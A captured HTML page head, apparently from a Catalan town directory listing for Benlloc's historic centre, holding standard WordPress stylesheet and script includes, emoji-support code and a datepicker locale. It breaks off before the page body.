

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/nucli-historic-tradicional?tab=photos&sort=newest
body_size: 535031
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Nucli Històric Tradicional - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
